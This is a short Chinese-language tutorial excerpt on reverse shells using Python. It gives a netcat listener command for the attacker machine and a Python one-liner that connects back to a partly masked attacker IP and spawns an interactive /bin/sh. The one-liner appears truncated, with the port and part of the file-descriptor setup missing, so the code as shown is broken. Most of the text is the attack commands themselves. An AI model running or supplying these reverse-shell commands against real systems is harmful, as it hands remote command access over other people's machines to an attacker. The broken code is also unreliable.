 各种脚本反弹shell
Python 脚本反弹shell
当目标主机上有python环境时，我们可以用Python来反弹shell。Python在现在一般发行版Linux系统中都会自
带，所以使用起来也较为方便，即使没有安装，我们手动安装也很方便。
攻击机开启本地监听：
nc -lvvp 2333
目标机主动连接攻击机：
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("47.xxx.xxx.72
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'